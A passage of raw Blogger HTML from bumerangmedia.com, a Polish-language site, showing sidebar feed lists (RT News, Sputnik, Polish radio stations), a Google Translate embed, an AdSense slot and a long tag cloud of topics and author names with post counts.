<div class='blog-title'>
<a href='https://rumble.com/c/RTNews' target='_blank'>
RT News</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3H3r5Qaa23ry-cwia38aOIzSMpHWpD7pV6fAsQi1wmUHw6bKoRRdNm5OEKaoWipi3o5TVRUE1lsZtp0SNZdh3bQj-Emj6mw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sputnikglobe.com/' target='_blank'>
SPUTNIK International</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList3'>
<h2 class='title'>Radio po polsku</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList3_container'>
<ul id='BlogList3_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uH65_yhXCoIwEPtPaRJdrNRCDPCAwtuxIQu1Cl1iL6CiifkSMpSsxSKC3FV2fnTtRwA9JRKuaxU2qs67qU2HtUef96Muncc7FFmf80Oc4eZCQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.sbs.com.au/language/polish?language=pl' target='_blank'>
Radio SBS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgik-9iWLkkfc2PaHTk6NdCZ6-ZglYpPWgkYkAzJJQe_1r5aTCMoGs-BewXPjpXOIQPea7yI5LYkDDYde-7EMmatOAm1T1Vor3BcRZdG77Vm_NDcSSGw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://onlineradiobox.com/pl/jedynka/?cs=pl.bluefm' target='_blank'>
Radio Jedynka</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgik-9iWLkkfc2PaHTk6NdCZ6-ZglYpPWgkYkAzJJQe_1r5aTCMoGs-BewXPjpXOIQPea7yI5LYkDDYde-7EMmatOAm1T1Vor3BcRZdG77Vm_NDcSSGw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://onlineradiobox.com/pl/bluefm/?cs=pl.bluefm' target='_blank'>
Radio Pogoda Poznań</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vN0wpG3hLyTldPYOJypfqeVXqbnfu-GQcddb2GduLTrmNOk-eHlBtILb5bxyhIm85iRXG57C5Xj-JKd1ia1tkyNCZTOEi-qFKh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://onlineradiobox.com/pl/' target='_blank'>
Poland Radio Stations</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgik-9iWLkkfc2PaHTk6NdCZ6-ZglYpPWgkYkAzJJQe_1r5aTCMoGs-BewXPjpXOIQPea7yI5LYkDDYde-7EMmatOAm1T1Vor3BcRZdG77Vm_NDcSSGw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://onlineradiobox.com/pl/pol24/?cs=pl.bluefm' target='_blank'>
Polskie Radio 24</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'pl',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Reklama G -->
<ins class="adsbygoogle"
     style="display:inline-block;width:1100px;height:90px"
     data-ad-client="ca-pub-2701003297638321"
     data-ad-slot="9690545362"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3'><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<hr style="margin-bottom: 20px; margin-top: 20px;" />
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tagi</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/AMEN?max-results=5'>AMEN</a>
<span class='label-count' dir='ltr'>(110)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Aborygeni?max-results=5'>Aborygeni</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Adam%20Wielomski?max-results=5'>Adam Wielomski</a>
<span class='label-count' dir='ltr'>(30)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Adam%20%C5%9Amiech?max-results=5'>Adam Śmiech</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Adelaide?max-results=5'>Adelaide</a>
<span class='label-count' dir='ltr'>(43)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Agnieszka%20Piwar?max-results=5'>Agnieszka Piwar</a>
<span class='label-count' dir='ltr'>(38)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Aldona%20Kmie%C4%87?max-results=5'>Aldona Kmieć</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Andrzej%20Siedlecki?max-results=5'>Andrzej Siedlecki</a>
<span class='label-count' dir='ltr'>(47)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Anna%20Ra%C5%BAny?max-results=5'>Anna Raźny</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Antarktyda?max-results=5'>Antarktyda</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Architektura?max-results=5'>Architektura</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Art?max-results=5'>Art</a>
<span class='label-count' dir='ltr'>(78)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Audio?max-results=5'>Audio</a>
<span class='label-count' dir='ltr'>(50)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Australia?max-results=5'>Australia</a>
<span class='label-count' dir='ltr'>(1271)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Azja?max-results=5'>Azja</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Benedykt%20XVI?max-results=5'>Benedykt XVI</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Bia%C5%82oru%C5%9B?max-results=5'>Białoruś</a>
<span class='label-count' dir='ltr'>(67)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Biznes?max-results=5'>Biznes</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Bliski%20Wsch%C3%B3d?max-results=5'>Bliski Wschód</a>
<span class='label-count' dir='ltr'>(63)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Bogumi%C5%82a%20Filip?max-results=5'>Bogumiła Filip</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Bohdan%20Pi%C4%99tka?max-results=5'>Bohdan Piętka</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Bo%C5%BCena%20Szyma%C5%84ska?max-results=5'>Bożena Szymańska</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Brisbane?max-results=5'>Brisbane</a>
<span class='label-count' dir='ltr'>(35)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Bumerang%20Juniora?max-results=5'>Bumerang Juniora</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Busem%20przez%20%C5%9Awiat?max-results=5'>Busem przez Świat</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Canberra?max-results=5'>Canberra</a>
<span class='label-count' dir='ltr'>(76)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Chiny?max-results=5'>Chiny</a>
<span class='label-count' dir='ltr'>(60)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Danuta%20Wawrzyniec?max-results=5'>Danuta Wawrzyniec</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Demokracja?max-results=5'>Demokracja</a>
<span class='label-count' dir='ltr'>(89)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Dominik%20G%C3%B3rny?max-results=5'>Dominik Górny</a>
<span class='label-count' dir='ltr'>(41)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Dramat?max-results=5'>Dramat</a>
<span class='label-count' dir='ltr'>(51)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Edukacja?max-results=5'>Edukacja</a>
<span class='label-count' dir='ltr'>(258)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Edyta%20Bieniek?max-results=5'>Edyta Bieniek</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Ekologia?max-results=5'>Ekologia</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Ekonomia?max-results=5'>Ekonomia</a>
<span class='label-count' dir='ltr'>(123)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Ela%20Chylewska?max-results=5'>Ela Chylewska</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/El%C5%BCbieta%20Cesarska?max-results=5'>Elżbieta Cesarska</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/El%C5%BCbieta%20Romanowska?max-results=5'>Elżbieta Romanowska</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Emilia%20Zwolak?max-results=5'>Emilia Zwolak</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Etyka?max-results=5'>Etyka</a>
<span class='label-count' dir='ltr'>(60)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Eugeniusz%20Bajkowski?max-results=5'>Eugeniusz Bajkowski</a>
<span class='label-count' dir='ltr'>(36)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Europa?max-results=5'>Europa</a>
<span class='label-count' dir='ltr'>(511)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Ewa%20Micha%C5%82owska-Walkiewicz?max-results=5'>Ewa Michałowska-Walkiewicz</a>
<span class='label-count' dir='ltr'>(41)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Ewelina%20Elismore?max-results=5'>Ewelina Elismore</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Festiwal?max-results=5'>Festiwal</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Film?max-results=5'>Film</a>
<span class='label-count' dir='ltr'>(134)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Finanse?max-results=5'>Finanse</a>
<span class='label-count' dir='ltr'>(73)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Fotoreporta%C5%BC?max-results=5'>Fotoreportaż</a>
<span class='label-count' dir='ltr'>(194)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Franciszek?max-results=5'>Franciszek</a>
<span class='label-count' dir='ltr'>(44)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Geopolityka?max-results=5'>Geopolityka</a>
<span class='label-count' dir='ltr'>(190)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/George%20Weigel?max-results=5'>George Weigel</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Gospodarka?max-results=5'>Gospodarka</a>
<span class='label-count' dir='ltr'>(46)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Halina%20Prociuk?max-results=5'>Halina Prociuk</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Harcerstwo?max-results=5'>Harcerstwo</a>
<span class='label-count' dir='ltr'>(62)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Henryk%20Igli%C5%84ski?max-results=5'>Henryk Igliński</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Henryk%20Jurewicz?max-results=5'>Henryk Jurewicz</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Historia?max-results=5'>Historia</a>
<span class='label-count' dir='ltr'>(482)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Hobart?max-results=5'>Hobart</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Humor?max-results=5'>Humor</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Info?max-results=5'>Info</a>
<span class='label-count' dir='ltr'>(569)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Internet?max-results=5'>Internet</a>
<span class='label-count' dir='ltr'>(34)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Islam?max-results=5'>Islam</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Jakub%20Sadurski?max-results=5'>Jakub Sadurski</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Jan%20Engelgard?max-results=5'>Jan Engelgard</a>
<span class='label-count' dir='ltr'>(47)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Jan%20Maszczyszyn?max-results=5'>Jan Maszczyszyn</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Jan%20Pawe%C5%82%20II?max-results=5'>Jan Paweł II</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Janusz%20Rygielski?max-results=5'>Janusz Rygielski</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Jarek%20%C5%81awo%C5%84ski?max-results=5'>Jarek Ławoński</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Jerzy%20Krysiak?max-results=5'>Jerzy Krysiak</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Jerzy%20Moska%C5%82a?max-results=5'>Jerzy Moskała</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Joachim%20Trip?max-results=5'>Joachim Trip</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/John%20Pilger?max-results=5'>John Pilger</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Julian%20Assange?max-results=5'>Julian Assange</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/J%C4%99zyk?max-results=5'>Język</a>
<span class='label-count' dir='ltr'>(31)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Kanada?max-results=5'>Kanada</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Kataklizm?max-results=5'>Kataklizm</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Katastrofa%20smole%C5%84ska?max-results=5'>Katastrofa smoleńska</a>
<span class='label-count' dir='ltr'>(59)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Klimat?max-results=5'>Klimat</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Konflikty?max-results=5'>Konflikty</a>
<span class='label-count' dir='ltr'>(213)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Konkursy?max-results=5'>Konkursy</a>
<span class='label-count' dir='ltr'>(76)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Konrad%20Gaca?max-results=5'>Konrad Gaca</a>
<span class='label-count' dir='ltr'>(86)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Konrad%20R%C4%99kas?max-results=5'>Konrad Rękas</a>
<span class='label-count' dir='ltr'>(62)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Kontrowersje?max-results=5'>Kontrowersje</a>
<span class='label-count' dir='ltr'>(201)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Koronawirus?max-results=5'>Koronawirus</a>
<span class='label-count' dir='ltr'>(193)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Kosciuszko%20Run?max-results=5'>Kosciuszko Run</a>
<span class='label-count' dir='ltr'>(36)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Ko%C5%9Bci%C3%B3%C5%82?max-results=5'>Kościół</a>
<span class='label-count' dir='ltr'>(273)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Krakauer?max-results=5'>Krakauer</a>
<span class='label-count' dir='ltr'>(176)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Krak%C3%B3w?max-results=5'>Kraków</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Kresy?max-results=5'>Kresy</a>
<span class='label-count' dir='ltr'>(60)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Kryzys%20ukrai%C5%84ski?max-results=5'>Kryzys ukraiński</a>
<span class='label-count' dir='ltr'>(358)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Krzysztof%20Bajkowski?max-results=5'>Krzysztof Bajkowski</a>
<span class='label-count' dir='ltr'>(315)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Krzysztof%20Mroziewicz?max-results=5'>Krzysztof Mroziewicz</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Ks.%20Wies%C5%82aw%20S%C5%82owik?max-results=5'>Ks. Wiesław Słowik</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Ksi%C4%85%C5%BCka?max-results=5'>Książka</a>
<span class='label-count' dir='ltr'>(149)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Kuchnia?max-results=5'>Kuchnia</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Kultura?max-results=5'>Kultura</a>
<span class='label-count' dir='ltr'>(328)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Leszek%20W%C4%85tr%C3%B3bski?max-results=5'>Leszek Wątróbski</a>
<span class='label-count' dir='ltr'>(115)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Magdalena%20Rudzka?max-results=5'>Magdalena Rudzka</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Marianna%20%C5%81acek?max-results=5'>Marianna Łacek</a>
<span class='label-count' dir='ltr'>(155)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Marysia%20Nowak?max-results=5'>Marysia Nowak</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Marysia%20Thiele?max-results=5'>Marysia Thiele</a>
<span class='label-count' dir='ltr'>(34)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Mateusz%20Piskorski?max-results=5'>Mateusz Piskorski</a>
<span class='label-count' dir='ltr'>(65)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Media?max-results=5'>Media</a>
<span class='label-count' dir='ltr'>(194)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Melbourne?max-results=5'>Melbourne</a>
<span class='label-count' dir='ltr'>(190)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Miros%C5%82aw%20Matyja?max-results=5'>Mirosław Matyja</a>
<span class='label-count' dir='ltr'>(42)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Mity?max-results=5'>Mity</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Moda?max-results=5'>Moda</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Muzyka?max-results=5'>Muzyka</a>
<span class='label-count' dir='ltr'>(291)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/NSW?max-results=5'>NSW</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Natura?max-results=5'>Natura</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Nauka?max-results=5'>Nauka</a>
<span class='label-count' dir='ltr'>(142)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Nowa%20Zelandia?max-results=5'>Nowa Zelandia</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Obyczaje?max-results=5'>Obyczaje</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Opinie?max-results=5'>Opinie</a>
<span class='label-count' dir='ltr'>(1210)</span>
</span>
<span class='label-size label-size-4'>
